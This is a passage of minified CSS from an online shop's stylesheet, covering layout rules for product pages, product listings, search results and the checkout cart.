section.details .product-description>h6{margin-bottom:0;font-weight:600;text-transform:none}body#product main.wrap section.details .product-description>p{font-size:.9em}body#product main.wrap section.details .product-description>div{font-size:.875rem;margin-bottom:26px}body#product main.wrap section.details .product-description>div ul{padding-left:18px}body#product main.wrap section.details .product-description>div .h1,body#product main.wrap section.details .product-description>div .h2,body#product main.wrap section.details .product-description>div .h3,body#product main.wrap section.details .product-description>div .h4,body#product main.wrap section.details .product-description>div .h5,body#product main.wrap section.details .product-description>div .h6,body#product main.wrap section.details .product-description>div h1,body#product main.wrap section.details .product-description>div h2,body#product main.wrap section.details .product-description>div h3,body#product main.wrap section.details .product-description>div h4,body#product main.wrap section.details .product-description>div h5,body#product main.wrap section.details .product-description>div h6{font-size:.875rem}body#product main.wrap section.details .product-description>div>:last-child{margin-bottom:0}body#product main.wrap section.details>.br{height:1px;background-color:#e7e7e7;margin-top:32px;margin-bottom:40px}body#product main.wrap section.details .img-divider img{max-width:100%}body#product main.wrap section.details .related-products-container>h6{text-transform:uppercase;margin-bottom:24px}body#product main.wrap section.details .related-products-container .slider{padding-left:30px;padding-right:30px}body#product main.wrap section.details .related-products-container .slider .slick-list:after,body#product main.wrap section.details .related-products-container .slider .slick-list:before{content:"";position:absolute;top:0;bottom:0;width:10px;z-index:5}body#product main.wrap section.details .related-products-container .slider .slick-list:before{left:0;background:-webkit-gradient(linear,left top,right top,from(#000),to(transparent));background:-webkit-linear-gradient(left,#000,transparent);background:-o-linear-gradient(left,#000 0,transparent 100%);background:linear-gradient(90deg,#000 0,transparent)}body#product main.wrap section.details .related-products-container .slider .slick-list:after{right:0;background:-webkit-gradient(linear,right top,left top,from(#000),to(transparent));background:-webkit-linear-gradient(right,#000,transparent);background:-o-linear-gradient(right,#000 0,transparent 100%);background:linear-gradient(270deg,#000 0,transparent)}body#product main.wrap section.details .related-products-container .slider:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}body#product main.wrap section.details .related-products-container .related-product-slide{padding-left:10px;padding-right:10px}body#product main.wrap section.details .related-products-container .rounded-arrow-button{position:absolute;top:33%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:10}body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:-25px}}body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:-25px}}:root{--products-header-margin-right:0;--products-header-mobile-height:$productsContentHeaderMobileMinHeight}body#products.rider .img-responsive,body#products.zaxy .img-responsive{max-width:100%}body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:420px}@media (min-width:576px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:450px}}@media (min-width:768px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:600px}}@media (min-width:992px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:600px}}body#products.rider main.wrap .header-section .image-col .image-container,body#products.zaxy main.wrap .header-section .image-col .image-container{right:0;width:100%}body#products.rider .genre-anchor-menu-container,body#products.zaxy .genre-anchor-menu-container{background:rgba(0,0,0,.75);position:absolute;bottom:0;left:0;right:0;padding:35px}body#products.rider .genre-anchor-menu-container .genre-anchor-menu,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#products.rider .genre-anchor-menu-container .genre-anchor-menu a,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a{color:#fff;border:2px solid #fff;text-transform:uppercase;text-decoration:none;text-align:center;font-weight:400;padding-top:9px;padding-bottom:9px;width:100px;font-size:1rem}@media (min-width:768px){body#products.rider .genre-anchor-menu-container .genre-anchor-menu a,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a{padding-top:17px;padding-bottom:17px;width:200px;font-size:1.25rem}}body#products.rider .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child),body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child){margin-right:15px}@media (min-width:768px){body#products.rider .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child),body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child){margin-right:30px}}body#products.rider .header-products-list,body#products.zaxy .header-products-list{padding-top:50px;padding-bottom:30px}@media (min-width:768px){body#products.rider .header-products-list,body#products.zaxy .header-products-list{padding-top:100px;padding-bottom:50px}}body#products.rider .header-products-list p,body#products.zaxy .header-products-list p{font-family:Poppins,sans-serif;color:#575757;line-height:1.2em;font-size:.875rem;margin-top:30px}@media (min-width:768px){body#products.rider .header-products-list p,body#products.zaxy .header-products-list p{font-size:1.0625rem;margin-top:0}}body#products.rider .header-products-list .title-container,body#products.zaxy .header-products-list .title-container{border-bottom:15px solid #e2e2e2;padding-bottom:10px}@media (min-width:768px){body#products.rider .header-products-list .title-container,body#products.zaxy .header-products-list .title-container{padding-bottom:30px}}body#products.rider .header-products-list .title-container.title-container-right,body#products.zaxy .header-products-list .title-container.title-container-right{padding-left:20px}@media (min-width:768px){body#products.rider .header-products-list .title-container.title-container-right,body#products.zaxy .header-products-list .title-container.title-container-right{padding-left:120px}}body#products.rider .header-products-list .title-container.title-container-left,body#products.zaxy .header-products-list .title-container.title-container-left{padding-right:20px}@media (min-width:768px){body#products.rider .header-products-list .title-container.title-container-left,body#products.zaxy .header-products-list .title-container.title-container-left{padding-right:120px}}body#products.rider .header-products-list .title-container h3,body#products.zaxy .header-products-list .title-container h3{margin-bottom:0;font-family:Montserrat,sans-serif;color:#000;font-size:1.3125rem}@media (min-width:768px){body#products.rider .header-products-list .title-container h3,body#products.zaxy .header-products-list .title-container h3{font-size:2.5rem}}body#products.rider .separator,body#products.zaxy .separator{height:100px;background:url([data-uri]) repeat-x bottom;position:relative;width:100%;z-index:-1;top:-50px}body#products.rider .separator.bambino,body#products.zaxy .separator.bambino{display:none}body#products.rider #productsList .img-responsive,body#products.zaxy #productsList .img-responsive{margin-top:60px;margin-bottom:60px}@media (min-width:768px){body#products.rider #productsList .img-responsive,body#products.zaxy #productsList .img-responsive{margin-top:0;margin-bottom:0}}body#products.rider #productsList article.product .product-name a,body#products.zaxy #productsList article.product .product-name a{font-family:Montserrat,sans-serif;font-weight:700;color:#575757}body#products.rider #productsList article.product .product-linea,body#products.zaxy #productsList article.product .product-linea{font-family:Montserrat,sans-serif;color:#575757;text-transform:uppercase;font-size:1.0625rem!important}body#products.rider #productsList article.product .product-price .price,body#products.zaxy #productsList article.product .product-price .price{font-family:Montserrat,sans-serif;color:#575757;text-transform:uppercase;font-size:1.0625rem!important;font-weight:400}body#products.zaxy .image-container{padding-bottom:100%;position:relative!important}@media (min-width:768px){body#products.zaxy .image-container{padding-bottom:33%}}body#products.zaxy .image-container img{width:100%;position:absolute;top:0;left:0}body#products.zaxy .header-section .image-col{min-height:0!important}@media screen and (max-width:767px){body#products.zaxy .main-section .content-header{font-size:.85rem;padding:0 10px!important;line-height:1.5}body#products.zaxy .main-section .main-content .header-products-list{padding-top:30px;padding-bottom:0}body#products.zaxy .main-section .main-content .header-products-list p{line-height:1.5}body#products.zaxy .main-section .main-content #productsList .img-responsive{margin-top:30px}}body#products main.wrap{overflow-x:hidden}body#products main.wrap #back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;position:fixed;bottom:30px;right:30px;background-color:#b8004a;color:#555;text-align:center;font-size:30px;text-decoration:none;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}body#products main.wrap #back2Top:hover{background-color:#e68540;color:#fff}body#products main.wrap #back2Top svg{margin-top:-3px;margin-left:-2px}body#products main.wrap #back2Top svg:hover{color:#fff}body#products main.wrap .meta-section{padding-top:40px;padding-bottom:40px}@media (max-width:767.98px){body#products main.wrap .meta-section .container-fluid,body#products main.wrap .meta-section .container-lg,body#products main.wrap .meta-section .container-md,body#products main.wrap .meta-section .container-sm,body#products main.wrap .meta-section .container-xl{padding-left:0;padding-right:0}body#products main.wrap .meta-section .row{margin-right:0;margin-left:0}body#products main.wrap .meta-section .row>.col,body#products main.wrap .meta-section .row>[class*=col-]{padding-right:0;padding-left:0}}body#products main.wrap .meta-section h1{font-size:32px}body#products main.wrap .meta-section h2{font-size:16px;margin-top:20px;font-family:Poppins,sans-serif}body#products main.wrap .header-section{position:relative;min-height:200px;overflow:hidden}@media (max-width:767.98px){body#products main.wrap .header-section .container-fluid,body#products main.wrap .header-section .container-lg,body#products main.wrap .header-section .container-md,body#products main.wrap .header-section .container-sm,body#products main.wrap .header-section .container-xl{padding-left:0;padding-right:0}body#products main.wrap .header-section .row{margin-right:0;margin-left:0}body#products main.wrap .header-section .row>.col,body#products main.wrap .header-section .row>[class*=col-]{padding-right:0;padding-left:0}}@media (min-width:768px){body#products main.wrap .header-section .row{border-left:1px solid #e7e7e7}}body#products main.wrap .header-section .image-col{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:300px}@media (min-width:576px){body#products main.wrap .header-section .image-col{min-height:300px}}@media (min-width:768px){body#products main.wrap .header-section .image-col{min-height:350px}}@media (min-width:992px){body#products main.wrap .header-section .image-col{min-height:350px}}body#products main.wrap .header-section .image-col .image-container{position:absolute;right:var(--products-header-margin-right);left:0;top:0;bottom:0;background-color:#3e3c3b;width:100%}body#products main.wrap .header-section .image-col .image-container img{height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}@media (min-width:576px){body#products main.wrap .header-section .image-col .image-container img{width:auto}}@media (min-width:768px){body#products main.wrap .header-section .image-col .image-container img{width:100%}}body#products main.wrap .header-section .inner{background:transparent;position:relative;z-index:5}@media (max-width:767.98px){body#products main.wrap .header-section .inner{width:calc(100% - 180px)}}@media (max-width:575.98px){body#products main.wrap .header-section .inner{width:calc(100% - 120px)}}@media (min-width:1550px){body#products main.wrap .header-section .inner{padding-right:20px;padding-left:20px}}body#products main.wrap .header-section h1{font-weight:300;color:#b8004a;font-size:1.625rem;margin-bottom:15px}@media (min-width:1200px){body#products main.wrap .header-section h1{font-size:1.875rem}}@media (min-width:768px){body#products main.wrap .header-section h1{margin-bottom:20px}}body#products main.wrap .header-section p{display:none;font-size:.75rem;text-align:justify;text-justify:inter-word;margin-bottom:30px;margin-top:20px;line-height:1.8}@media (min-width:576px){body#products main.wrap .header-section p{margin-bottom:30px}}@media (min-width:768px){body#products main.wrap .header-section p{margin-bottom:0}}body#products main.wrap .main-section{border-top:1px solid #dedede}body#products main.wrap .main-section .main-content{background-color:transparent;position:relative}body#products main.wrap .main-section .main-content:before{content:"";position:absolute;left:0;right:var(--products-header-margin-right);top:var(--products-header-mobile-height);background-color:#e7e7e7;height:1px;display:block;z-index:1}@media (min-width:768px){body#products main.wrap .main-section .main-content:before{top:50px}}body#products main.wrap .main-section .main-content:after{content:"";position:absolute;z-index:-1;right:var(--products-header-margin-right);top:0;bottom:0;border-top:1px solid #e7e7e7;background-color:transparent;display:block;width:calc(var(--products-header-margin-right)*-1)}body#products main.wrap .main-section .main-content #productsContentHeader{border-bottom:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader{border-bottom:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-link,body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs{border:none}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown{position:static}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown.order .dropdown-item{width:80px}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu{right:0;top:1px!important;border-top:none;border-right:none}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item{font-size:.8125rem;padding-left:0;padding-right:0}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item{font-size:.875rem;padding-left:16px;padding-right:16px}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item:hover{background:none}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item.active,body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item:active{color:#b8004a;background:none;text-decoration:underline}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu{position:static!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;margin-top:0!important;width:100%;border-left:none;border-bottom:none}}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item{margin-bottom:0;border-bottom:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item:first-child .nav-link{border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link{position:relative;padding-right:35px;padding-top:15px;padding-bottom:15px;border-top:none;border-bottom:none;text-transform:uppercase;font-weight:600;font-size:.875rem;border-right:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link{border-right:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle:after{vertical-align:0;margin-left:30px;width:12px;height:7px;border:none;background:url([data-uri]) no-repeat 50%;-webkit-transition:-webkit-transform 50ms ease-in-out;transition:-webkit-transform 50ms ease-in-out;-o-transition:-o-transform 50ms ease-in-out;transition:transform 50ms ease-in-out;transition:transform 50ms ease-in-out,-webkit-transform 50ms ease-in-out,-o-transform 50ms ease-in-out}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle:after{position:absolute;right:15px;top:22px}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle[aria-expanded=true]:after{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}@media (max-width:767.98px){body#products main.wrap .main-section .main-content .content-header{padding:0}}body#products main.wrap .main-section .main-content .content-header>aside{width:100%}body#products main.wrap .main-section .main-content .content-header .sort{margin-left:0;border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .sort{margin-left:0;border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content .content-header .sort .dropdown-item{text-align:left}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .sort .dropdown-item{text-align:right}}body#products main.wrap .main-section .main-content .content-header .order{margin-left:0;border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .order{margin-left:auto;border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content .content-header .order .dropdown-item{text-align:left}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .order .dropdown-item{text-align:right}}body#products main.wrap .main-section .main-content .content-footer{height:50px}body#products main.wrap .main-section .main-content .content-footer:before{content:"";position:absolute;bottom:50px;left:0;right:var(--products-header-margin-right);background-color:#e7e7e7;height:1px;display:block;z-index:1}body#products main.wrap .main-section .main-content #productsList{padding-top:10px;padding-bottom:30px}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-top:0}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-top:20px}}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:80px}}body#products main.wrap .main-section .main-content article.product{margin-top:30px;opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}@media (min-width:576px){body#products main.wrap .main-section .main-content article.product{margin-top:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content article.product{margin-top:40px}}body#products main.wrap .main-section .main-content article.product.animate{opacity:1}body#products main.wrap .main-section .main-content article.product .product-label{top:20px}body#products main.wrap .breadcrumb{font-weight:500;font-size:.75rem}body#products main.wrap .breadcrumb.inlinea{width:50%}@media (max-width:769px){body#products main.wrap .breadcrumb.inlinea{width:100%;padding:10px 16px 16px;border-bottom:1px solid #e7e7e7}}@media (max-width:767.98px){body#products main.wrap .breadcrumb{margin-top:6px}}body#products main.wrap .breadcrumb a{text-transform:uppercase}body#products main.wrap .sort .dropdown .dropdown-toggle{-webkit-box-shadow:none!important;box-shadow:none!important;white-space:nowrap;font-weight:600;font-size:.875rem}body#products main.wrap .sort .dropdown .dropdown-menu{right:20px;min-width:0;left:20px;text-align:center}body#products main.wrap .sort .dropdown .dropdown-item{padding-left:5px;padding-right:5px;font-size:.75rem}body#products main.wrap .pagination .page,body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{font-weight:500;padding:0 6px;font-size:.75rem}body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-weight:300;font-size:.75rem;position:relative;top:-1px}@media (min-width:576px){body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-size:.75rem}}body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{display:inline-block}@media (max-width:767.98px){body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{margin-top:10px}}body#products main.wrap .pagination .page-next.disabled,body#products main.wrap .pagination .page-prev.disabled{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .pagination .page-prev{margin-right:10px}body#products main.wrap .pagination .page-next{margin-left:10px}body#products main.wrap .pagination .page.current{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .content-footer{display:none!important}@media (max-width:767.98px){body#products main.wrap .content-footer .pagination .page-next,body#products main.wrap .content-footer .pagination .page-prev{margin-top:0}}body#products main.wrap .no-products{text-align:center;padding-top:90px;padding-bottom:90px}body#products main.wrap .no-products h4{font-weight:300;font-size:1rem}body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:576px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}body#search main.wrap .search-title{margin-bottom:15px;text-transform:uppercase;font-size:1rem}body#search main.wrap article.product{margin-top:30px}@media (min-width:576px){body#search main.wrap article.product{margin-top:50px}}@media (min-width:768px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:992px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:1200px){body#search main.wrap article.product{margin-top:40px}}body#search main.wrap article.product .product-image:after{background-color:transparent}body#search main.wrap .no-results{padding-top:60px;padding-bottom:80px;text-align:center}body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:576px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}body#cart main.wrap .step-menu-row{margin-left:0;margin-right:0;margin-bottom:30px}@media (min-width:992px){body#cart main.wrap .step-menu-row{margin-bottom:40px}}body#cart main.wrap .step-menu-row .step{min-height:50px;border-bottom:1px solid #3c3c3c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#cart main.wrap .step-menu-row .step.current{border:1px solid #3c3c3c;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}body#cart main.wrap .step-menu-row .step.current span.circle:after{background-color:transparent}body#cart main.wrap .step-menu-row .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#cart main.wrap .step-menu-row .step h3{font-size:1rem;line-height:1.2}}body#cart main.wrap .step-menu-row .step h3 span.circle{position:relative}body#cart main.wrap .step-menu-row .step h3 span.circle:after{content:"";position:absolute;width:30px;height:30px;border-radius:100%;border:1px solid #3c3c3c;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}body#cart main.wrap section.row>.form-col .preliminary-header h3{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .preliminary-header .preliminary-choice,body#cart main.wrap section.row>.form-col .pudo-shipping-data{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data input[type=number]{width:50%}body#cart main.wrap section.row>.form-col .pudo-shipping-data #GMap{height:400px}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo h5{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_name{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_address{font-size:.85rem}body#cart main.wrap section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row{margin-top:-24px}}body#cart main.wrap section.row>aside>.row>.col-12{border:1px solid #f2f2f2;border-radius:0;font-size:.875rem;padding-top:15px;padding-bottom:15px}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}body#cart main.wrap section.row>aside>.row>.col-12 h4{display:block;font-size:1rem;text-transform:uppercase;border-bottom:1px solid #3c3c3c;padding-bottom:14px;margin:0 0 20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 h4{text-align:center;font-size:.875rem}}body#cart main.wrap section.row>aside>.row>.col-12 .products{margin-bottom:30px}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item{padding-top:10px;padding-bottom:10px;border-bottom:none}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px;height:auto}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .product-name{font-weight:500;display:inline-block;margin-bottom:6px;line-height:1.2;text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .label{font-weight:500;font-size:.95em}body#cart main.wrap section.row>aside>.row>.col-12 .price-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart{margin-top:30px;font-weight:500}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .actions{margin-top:30px}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn{width:100%;text-align:center}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal{margin-top:14px;height:42px;background-image:url([data-uri]);background-size:contain;background-position:50% 50%;background-repeat:no-repeat;border-radius:0;background-color:#e9e9e9;border-color:#e9e9e9;-webkit-transition:none;-o-transition:none;transition:none;padding:0}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-image:url([data-uri]);background-color:#d8d8d8;border-color:#d8d8d8}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox{padding-left:34px;margin:26px auto 0}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.625rem}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:after,body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col{padding-right:0}}body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:110px}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:140px}}body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .description{width:38%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .price{width:21%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .quantity{width:17%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .total-price{width:24%}}body#cart.step-1 main.wrap .products-row 